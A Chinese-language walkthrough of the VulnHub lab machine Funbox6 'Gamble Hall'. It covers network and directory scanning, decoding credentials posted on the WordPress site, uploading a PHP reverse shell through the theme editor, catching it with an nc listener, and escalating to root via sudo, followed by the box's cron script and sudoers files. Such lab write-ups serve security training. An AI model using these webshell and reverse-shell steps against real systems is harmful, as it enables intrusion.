靶机渗透练习27-Funbox6-Gamble Hall
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-gamble-hall,551/
Description
Not a reallife box !
It's a very easy box, that makes you crazy.
Hints:
Don't forget to add: funbox6.box in your /etc/hosts !
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.45
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox6 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:54:d7:85 PCS Systemtechnik GmbH
192.168.9.45 08:00:27:e8:37:9b PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.916 seconds (133.61 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox6 nmap -A -sV -T4 -p- 192.168.9.45
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-16 16:42 CST
Nmap scan report for 192.168.9.45
Host is up (0.00035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0e:4f:3c:37:75:8a:a4:4d:bb:17:50:1b:ec:93:02:15 (RSA)
| 256 d7:dc:fc:b1:76:d6:76:13:da:ea:c4:30:04:bc:da:d2 (ECDSA)
|_ 256 51:19:47:a6:29:c8:22:10:c2:73:34:ad:de:7f:57:d3 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://funbox6.box/
MAC Address: 08:00:27:E8:37:9B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.9.45
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.08 seconds
22---ssh---OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.18 ((Ubuntu))
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析

发现会自动跳转到funbox6.box
将funbox6.box添加到/etc/hosts

扫描一下目录
☁ FunBox6 dirsearch -u http://funbox6.box/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/funbox6.box/-_22-03-16_17-04-24.txt
Error Log: /root/.dirsearch/logs/errors-22-03-16_17-04-24.log
Target: http://funbox6.box/
[17:04:24] Starting:
[17:04:25] 403 - 276B - /.ht_wsr.txt
[17:04:25] 403 - 276B - /.htaccess.orig
[17:04:25] 403 - 276B - /.htaccess.sample
[17:04:25] 403 - 276B - /.htaccess.bak1
[17:04:25] 403 - 276B - /.htaccess.save
[17:04:25] 403 - 276B - /.htaccess_extra
[17:04:25] 403 - 276B - /.htaccess_sc
[17:04:25] 403 - 276B - /.htaccess_orig
[17:04:25] 403 - 276B - /.htaccessBAK
[17:04:25] 403 - 276B - /.htaccessOLD2
[17:04:25] 403 - 276B - /.htaccessOLD
[17:04:25] 403 - 276B - /.htm
[17:04:25] 403 - 276B - /.html
[17:04:25] 403 - 276B - /.htpasswd_test
[17:04:25] 403 - 276B - /.htpasswds
[17:04:25] 403 - 276B - /.httr-oauth
[17:04:26] 403 - 276B - /.php
[17:04:26] 403 - 276B - /.php3
[17:04:38] 301 - 0B - /index.php -> http://funbox6.box/
[17:04:39] 200 - 19KB - /license.txt
[17:04:45] 200 - 7KB - /readme.html
[17:04:45] 403 - 276B - /server-status
[17:04:45] 403 - 276B - /server-status/
[17:04:50] 301 - 313B - /wp-admin -> http://funbox6.box/wp-admin/
[17:04:50] 301 - 315B - /wp-content -> http://funbox6.box/wp-content/
[17:04:50] 200 - 0B - /wp-content/
[17:04:50] 200 - 0B - /wp-config.php
[17:04:50] 400 - 1B - /wp-admin/admin-ajax.php
[17:04:50] 500 - 0B - /wp-content/plugins/hello.php
[17:04:50] 200 - 69B - /wp-content/plugins/akismet/akismet.php
[17:04:50] 200 - 965B - /wp-content/uploads/
[17:04:50] 301 - 316B - /wp-includes -> http://funbox6.box/wp-includes/
[17:04:51] 500 - 0B - /wp-includes/rss-functions.php
[17:04:51] 200 - 47KB - /wp-includes/
[17:04:51] 302 - 0B - /wp-admin/ -> http://funbox6.box/wp-login.php?redirect_to=http%3A%2F%2Ffunbox6.box%2Fwp-admin%2F&reauth=1
[17:04:51] 200 - 1KB - /wp-admin/install.php
[17:04:51] 200 - 0B - /wp-cron.php
[17:04:51] 200 - 6KB - /wp-login.php
[17:04:51] 302 - 0B - /wp-signup.php -> http://funbox6.box/wp-login.php?action=register
[17:04:51] 409 - 3KB - /wp-admin/setup-config.php
[17:04:51] 405 - 42B - /xmlrpc.php
Task Completed
又是一个WordPress站

访问:http://funbox6.box/寻找有用的信息,期间发现副标题在变化
CLOSED 和 OPENED 是不停变化,猜测有一个定时任务

当标题变为 CLOSED 时开始进行信息搜集工作,无有用信息
当标题变为 OPENED 时开始进行信息搜集工作,在 http://funbox6.box/index.php/2020/09/08/hello-world/ 发现登录凭据信息

https://www.dcode.fr/cipher-identifier分析一下编码


再利用base32 解密得到用户名和密码:admin:gamblehall777
2.3漏洞利用
2.3.1 后台Themes编辑模块Getshell
拿到后台后就是常规操作了,在
.php页面或者在插件处上传马都行

再次返回发现

登录不进去了
返回主页发现主页副标题变成了CLOSED
也就是说,只能在OPENED状态下做操作
等待一下继续操作
上传php-reverse-shell.php至主题界面,然后访问http://funbox6.box/wp-content/uploads/2022/03/php-reverse-shell.php
kali中进行监听:nc -lvp 6666

成功拿到shell
使用python3切换shell:python3 -c 'import pty; pty.spawn("/bin/bash")'
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@funbox6:/$
2.4权限提升
2.4.1 sudo提权
现在我们在我们有 www-data 用户 shell 的框中,我们运行 sudo -l 命令来检查 www-data 用户的 sudo 权限。并显示输出 www-data 用户在没有 root 密码的情况下运行任何命令。
id、sudo -l
www-data@funbox6:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo),100(users)
www-data@funbox6:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on funbox6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on funbox6:
(root) NOPASSWD: ALL
执行 sudo bash 命令后,我们获得了目标机器 root shell ,让我们进入 /root 目录并读取我们最终的 root.flag
root@funbox6:/# cd /root
cd /root
root@funbox6:~# ls
ls
000-default.conf 001-default.conf gamble.sh root.flag sudoers sudoers2
root@funbox6:~# cat root.flag
cat root.flag
___ _
( _`\ ( )
| (_(_)_ _ ___ | |_ _ _
| _) ( ) ( )/' _ `\| '_`\ /'_`\ (`\/')(_)
| | | (_) || ( ) || |_) )( (_) ) > < _
(_) `\___/'(_) (_)(_,__/'`\___/'(_/\_)(_)
___ _ _ _ _ _ _
( _`\ ( ) (_ ) ( ) ( ) (_ ) (_ )
| ( (_) _ _ ___ ___ | |_ | | __ | |_| | _ _ | | | |
| |___ /'_` )/' _ ` _ `\| '_`\ | | /'__`\ | _ | /'_` ) | | | |
| (_, )( (_| || ( ) ( ) || |_) ) | | ( ___/ | | | |( (_| | | | | |
(____/'`\__,_)(_) (_) (_)(_,__/'(___)`\____) (_) (_)`\__,_)(___)(___)
Please, share this on twitter: @0815R2d2
2.4.2 crontab研究
查看一下定时任务
root@funbox6:~# crontab -l
crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/10 * * * * /root/gamble.sh
查看root目录下的相关文件
root@funbox6:~# cat gamble.sh
cat gamble.sh
#!/bin/sh
cp /root/001-default.conf /etc/apache2/sites-available/000-default.conf
/etc/init.d/apache2 restart
cp /root/sudoers /etc/sudoers
sleep 180
cp /root/000-default.conf /etc/apache2/sites-available/
/etc/init.d/apache2 restart
cp /root/sudoers2 /etc
root@funbox6:~# cat 000-default.conf
cat 000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/wordpress
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
root@funbox6:~# cat 001-default.conf
cat 001-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/gamble
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
root@funbox6:~# cat sudoers
cat sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL = NOPASSWD: ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
root@funbox6:~# cat sudoers2
cat sudoers2
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
#includedir /etc/sudoers.d
root@funbox6:~# #
发现000-default.conf及001-default.conf两个配置文件交替载入
总结
本靶机通过信息收集登录后台,并通过主题编辑模块getshell,最后sudo提权
- 信息收集
- dirsearch目录扫描
- sudo提权

